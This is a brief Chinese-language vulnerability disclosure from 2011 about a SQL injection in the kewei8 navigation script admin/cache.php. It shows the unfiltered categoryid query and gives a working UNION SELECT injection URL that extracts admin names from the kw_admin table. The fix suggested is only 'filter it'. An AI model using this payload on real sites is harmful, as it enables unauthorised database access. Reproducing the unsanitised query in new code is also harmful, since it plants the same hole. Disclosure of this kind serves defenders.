发布日期:2011-01.12
发布作者:心灵
影响版本:最新
官方网站:http://www.kewei8.com
漏洞类型:SQL注入
漏洞描述:
趁着饭没煮好 花几分钟找下漏洞
网址导航和盒子导航的程序文件一样的 就是界面不一样
经典对白... 看代码...

admin/cache.php
<?php session_start( ); set_time_limit ( 0 ); error_reporting( E_ALL || E_NOTICE ); define ( ROOT , dirname ( dirname ( $_SERVER['SCRIPT_FILENAME'] ) ) . '/' ); require_once ROOT.'include/smarty_inc.php'; require_once ROOT.'include/mysql_inc.php'; require_once ROOT.'include/config_inc.php'; $db = new db_mysql(); $db -> connect( $dbhost, $dbuser, $dbpwd, $dbname); $type = !empty( $_GET['type'] ) ? trim( $_GET['type'] ) : ""; //前奏了... $DefaultSkin = $db -> select("SELECT * FROM `".$dbprefix."_option` WHERE `Name`= 'DefaultSkin'"); $DefaultSkin = $DefaultSkin[0]['Value']; if( $type == "category" ) { $categoryid = !empty( $_GET['categoryid'] ) ? trim( $_GET['categoryid'] ) : ""; //这里没有过滤.......... $temp = $db -> select("SELECT * FROM `".$dbprefix."_category` WHERE `ID`=".$categoryid); //死在这里了。。。。。。。。。。。。 $templates->assign("name",$temp[0]['Name']); $templates->assign("id",$temp[0]['ID']); $templates->display(ROOT."templates/".$DefaultSkin."/category.tpl"); } else { $templates->display(ROOT."templates/".$DefaultSkin."/index.tpl"); } ?>
超经典的注入漏洞。。。。
注入测试:
http://127.0.0.1/admin/cache.php?type=category&categoryid=1%20and%201=2%20union%20select%201,2,3,5,6,7,8,9,10,Name%20from%20kw_admin
修复方案:过滤呀过滤
标签分类: